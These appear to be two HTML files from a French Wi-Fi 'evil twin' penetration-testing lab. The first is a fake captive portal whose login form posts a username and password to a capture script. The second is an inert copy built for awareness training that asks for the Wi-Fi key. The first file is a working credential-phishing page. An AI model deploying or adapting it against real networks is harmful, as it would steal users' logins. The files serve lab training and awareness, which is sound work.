
<file: Wifi_Pentest_Twin_Lab_Integrated/Twin/web/index.html>
<!doctype html>
<!--
  index.html — Portail captif du labo « Evil Twin » (servi par fakeAP.py via Apache).
  · Habillage MODERNE (mêmes visuels que portal-lab.html), GÉNÉRIQUE : n'imite
    aucune marque / FAI réel.
  · Comportement de capture INCHANGÉ : le formulaire poste vers index.php avec
    les champs 'username' et 'password' (backend non modifié ; il masque déjà le
    secret et ne stocke jamais la valeur en clair).
  · ⚠️ Usage STRICTEMENT limité à un LABO ISOLÉ / votre propre réseau, avec
    autorisation. Toute autre utilisation est interdite.
-->
<html lang="fr">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Connexion Wi-Fi</title>
<style>
  :root{
    --bg1:#0b1220; --bg2:#111a2e; --card:rgba(255,255,255,.06); --stroke:rgba(255,255,255,.14);
    --fg:#eef2f8; --mut:#9fb0c8; --acc:#3b82f6; --acc2:#2563eb; --ok:#34d399;
    --field:rgba(255,255,255,.06);
  }
  @media (prefers-color-scheme: light){
    :root{--bg1:#eef3fb; --bg2:#dfe8f6; --card:rgba(255,255,255,.85); --stroke:rgba(20,40,80,.10);
      --fg:#0f1b2d; --mut:#5a6b85; --field:#fff;}
  }
  *{box-sizing:border-box}
  html,body{height:100%}
  body{
    margin:0; font-family:system-ui,-apple-system,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
    color:var(--fg); display:grid; place-items:center; padding:24px;
    background:
      radial-gradient(1100px 600px at 15% -10%, color-mix(in srgb,var(--acc) 30%,transparent), transparent 60%),
      radial-gradient(900px 500px at 110% 120%, color-mix(in srgb,var(--ok) 22%,transparent), transparent 55%),
      linear-gradient(160deg,var(--bg1),var(--bg2));
    -webkit-font-smoothing:antialiased;
  }
  .card{
    width:100%; max-width:410px; background:var(--card); border:1px solid var(--stroke);
    border-radius:22px; padding:30px 26px 24px; backdrop-filter:blur(16px);
    box-shadow:0 24px 60px -24px rgba(0,0,0,.55);
  }
  .logo{
    width:60px; height:60px; margin:0 auto 14px; border-radius:18px; display:grid; place-items:center;
    background:linear-gradient(150deg,var(--acc),var(--acc2)); color:#fff;
    box-shadow:0 12px 26px -10px color-mix(in srgb,var(--acc) 70%,transparent);
  }
  .logo svg{width:30px;height:30px;fill:none;stroke:#fff;stroke-width:2;stroke-linecap:round;stroke-linejoin:round}
  h1{font-size:20px; font-weight:650; text-align:center; margin:0 0 4px; letter-spacing:-.2px}
  .net{display:flex; align-items:center; justify-content:center; gap:7px; color:var(--mut); font-size:13px; margin-bottom:2px}
  .net .dot{width:7px;height:7px;border-radius:50%;background:var(--ok);box-shadow:0 0 0 3px color-mix(in srgb,var(--ok) 25%,transparent)}
  .sub{text-align:center; color:var(--mut); font-size:13px; line-height:1.5; margin:10px 4px 20px}
  label{display:block; font-size:12px; color:var(--mut); margin:0 0 6px 2px}
  .field{position:relative; margin-bottom:14px}
  .field svg{position:absolute; left:13px; top:50%; transform:translateY(-50%); width:17px; height:17px;
    stroke:var(--mut); fill:none; stroke-width:2; stroke-linecap:round; stroke-linejoin:round}
  input{
    width:100%; padding:13px 13px 13px 40px; font-size:15px; color:var(--fg);
    background:var(--field); border:1px solid var(--stroke); border-radius:12px; outline:none;
    transition:border-color .15s, box-shadow .15s;
  }
  input::placeholder{color:color-mix(in srgb,var(--mut) 80%,transparent)}
  input:focus{border-color:color-mix(in srgb,var(--acc) 60%,var(--stroke)); box-shadow:0 0 0 4px color-mix(in srgb,var(--acc) 22%,transparent)}
  button{
    width:100%; margin-top:6px; padding:13px; font-size:15px; font-weight:650; color:#fff; cursor:pointer;
    border:0; border-radius:12px; background:linear-gradient(180deg,var(--acc),var(--acc2));
    box-shadow:0 12px 24px -12px color-mix(in srgb,var(--acc) 75%,transparent); transition:filter .15s, transform .06s;
  }
  button:hover{filter:brightness(1.06)} button:active{transform:translateY(1px)}
  .terms{margin:16px 4px 2px; text-align:center; font-size:11px; color:var(--mut); line-height:1.5}
  .terms a{color:color-mix(in srgb,var(--acc) 80%,var(--fg)); text-decoration:none}
  .secure{display:flex; align-items:center; justify-content:center; gap:6px; margin-top:14px; color:var(--mut); font-size:11.5px}
  .secure svg{width:13px;height:13px;fill:none;stroke:currentColor;stroke-width:2;stroke-linecap:round;stroke-linejoin:round}
</style>
</head>
<body>
  <main class="card">
    <div class="logo">
      <svg viewBox="0 0 24 24"><path d="M12 20h.01"/><path d="M2 8.82a15 15 0 0 1 20 0"/><path d="M5 12.859a10 10 0 0 1 14 0"/><path d="M8.5 16.429a5 5 0 0 1 7 0"/></svg>
    </div>
    <h1>Connexion au Wi-Fi</h1>
    <div class="net"><span class="dot"></span> Réseau&nbsp;: <b class="net-name">Wi-Fi</b></div>
    <p class="sub">Identifiez-vous pour accéder à Internet.</p>

    <form action="index.php" method="post" id="mform">
      <label for="username">Identifiant</label>
      <div class="field">
        <svg viewBox="0 0 24 24"><path d="M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2"/><circle cx="12" cy="7" r="4"/></svg>
        <input id="username" type="text" name="username" placeholder="Identifiant" autocomplete="off" required>
      </div>
      <label for="password">Mot de passe</label>
      <div class="field">
        <svg viewBox="0 0 24 24"><rect width="18" height="11" x="3" y="11" rx="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
        <input id="password" type="password" name="password" placeholder="Mot de passe" autocomplete="off" required>
      </div>
      <button type="submit">Se connecter</button>
    </form>

    <p class="terms">En continuant, vous acceptez les <a href="#">conditions d'utilisation</a> du réseau.</p>
    <div class="secure">
      <svg viewBox="0 0 24 24"><rect width="18" height="11" x="3" y="11" rx="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
      Connexion sécurisée
    </div>
  </main>
</body>
</html>
</file>

<file: Wifi_Pentest_Twin_Lab_Integrated/Twin/web/portal-lab.html>
<!doctype html>
<!--
  Modèle PÉDAGOGIQUE de portail captif — laboratoire « evil twin ».
  · GÉNÉRIQUE : n'imite aucune marque / FAI réel.
  · INERTE : le formulaire ne pointe nulle part (action="#"), aucune capture,
    aucun script. Sert uniquement à MONTRER à quoi ressemble un faux portail,
    pour la sensibilisation (« ne saisissez jamais votre clé Wi-Fi ici »).
  · À NE JAMAIS déployer contre des tiers. Usage : labo isolé, votre réseau.
-->
<html lang="fr">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Connexion Wi-Fi</title>
<style>
  :root{
    --bg1:#0b1220; --bg2:#111a2e; --card:rgba(255,255,255,.06); --stroke:rgba(255,255,255,.14);
    --fg:#eef2f8; --mut:#9fb0c8; --acc:#3b82f6; --acc2:#2563eb; --ok:#34d399;
    --field:rgba(255,255,255,.06);
  }
  @media (prefers-color-scheme: light){
    :root{--bg1:#eef3fb; --bg2:#dfe8f6; --card:rgba(255,255,255,.85); --stroke:rgba(20,40,80,.10);
      --fg:#0f1b2d; --mut:#5a6b85; --field:#fff;}
  }
  *{box-sizing:border-box}
  html,body{height:100%}
  body{
    margin:0; font-family:system-ui,-apple-system,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
    color:var(--fg); display:grid; place-items:center; padding:24px;
    background:
      radial-gradient(1100px 600px at 15% -10%, color-mix(in srgb,var(--acc) 30%,transparent), transparent 60%),
      radial-gradient(900px 500px at 110% 120%, color-mix(in srgb,var(--ok) 22%,transparent), transparent 55%),
      linear-gradient(160deg,var(--bg1),var(--bg2));
    -webkit-font-smoothing:antialiased;
  }
  .card{
    width:100%; max-width:400px; background:var(--card); border:1px solid var(--stroke);
    border-radius:22px; padding:30px 26px 24px; backdrop-filter:blur(16px);
    box-shadow:0 24px 60px -24px rgba(0,0,0,.55);
  }
  .logo{
    width:60px; height:60px; margin:0 auto 14px; border-radius:18px; display:grid; place-items:center;
    background:linear-gradient(150deg,var(--acc),var(--acc2)); color:#fff;
    box-shadow:0 12px 26px -10px color-mix(in srgb,var(--acc) 70%,transparent);
  }
  .logo svg{width:30px;height:30px;fill:none;stroke:#fff;stroke-width:2;stroke-linecap:round;stroke-linejoin:round}
  h1{font-size:20px; font-weight:650; text-align:center; margin:0 0 4px; letter-spacing:-.2px}
  .net{display:flex; align-items:center; justify-content:center; gap:7px; color:var(--mut); font-size:13px; margin-bottom:2px}
  .net .dot{width:7px;height:7px;border-radius:50%;background:var(--ok);box-shadow:0 0 0 3px color-mix(in srgb,var(--ok) 25%,transparent)}
  .prov{text-align:center; color:var(--mut); font-size:12px; margin-top:3px}
  .prov b{color:var(--fg); font-weight:600}
  .sub{text-align:center; color:var(--mut); font-size:13px; line-height:1.5; margin:10px 4px 20px}
  label{display:block; font-size:12px; color:var(--mut); margin:0 0 6px 2px}
  .field{position:relative; margin-bottom:14px}
  .field svg{position:absolute; left:13px; top:50%; transform:translateY(-50%); width:17px; height:17px;
    stroke:var(--mut); fill:none; stroke-width:2; stroke-linecap:round; stroke-linejoin:round}
  input{
    width:100%; padding:13px 13px 13px 40px; font-size:15px; color:var(--fg);
    background:var(--field); border:1px solid var(--stroke); border-radius:12px; outline:none;
    transition:border-color .15s, box-shadow .15s;
  }
  input::placeholder{color:color-mix(in srgb,var(--mut) 80%,transparent)}
  input:focus{border-color:color-mix(in srgb,var(--acc) 60%,var(--stroke)); box-shadow:0 0 0 4px color-mix(in srgb,var(--acc) 22%,transparent)}
  button{
    width:100%; margin-top:6px; padding:13px; font-size:15px; font-weight:650; color:#fff; cursor:pointer;
    border:0; border-radius:12px; background:linear-gradient(180deg,var(--acc),var(--acc2));
    box-shadow:0 12px 24px -12px color-mix(in srgb,var(--acc) 75%,transparent); transition:filter .15s, transform .06s;
  }
  button:hover{filter:brightness(1.06)} button:active{transform:translateY(1px)}
  .terms{margin:16px 4px 2px; text-align:center; font-size:11px; color:var(--mut); line-height:1.5}
  .terms a{color:color-mix(in srgb,var(--acc) 80%,var(--fg)); text-decoration:none}
  .secure{display:flex; align-items:center; justify-content:center; gap:6px; margin-top:14px; color:var(--mut); font-size:11.5px}
  .secure svg{width:13px;height:13px;fill:none;stroke:currentColor;stroke-width:2;stroke-linecap:round;stroke-linejoin:round}
</style>
</head>
<body>
  <main class="card">
    <div class="logo">
      <svg viewBox="0 0 24 24"><path d="M12 20h.01"/><path d="M2 8.82a15 15 0 0 1 20 0"/><path d="M5 12.859a10 10 0 0 1 14 0"/><path d="M8.5 16.429a5 5 0 0 1 7 0"/></svg>
    </div>
    <h1>Connexion au Wi-Fi</h1>
    <div class="net"><span class="dot"></span> Réseau&nbsp;: <b class="net-name">Wi-Fi</b></div>
    <div class="prov"><b class="net-vendor"></b></div>

    <p class="sub">Pour accéder à Internet, confirmez la clé du réseau.</p>

    <form action="#" method="post" onsubmit="return false;">
      <label for="key">Clé du réseau Wi-Fi</label>
      <div class="field">
        <svg viewBox="0 0 24 24"><rect width="18" height="11" x="3" y="11" rx="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
        <input id="key" type="password" name="key" placeholder="Votre clé Wi-Fi" autocomplete="off">
      </div>
      <button type="submit">Se connecter</button>
    </form>

    <p class="terms">En continuant, vous acceptez les <a href="#">conditions d'utilisation</a> du réseau.</p>
    <div class="secure">
      <svg viewBox="0 0 24 24"><rect width="18" height="11" x="3" y="11" rx="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
      Connexion sécurisée
    </div>
  </main>
</body>
</html>
</file>
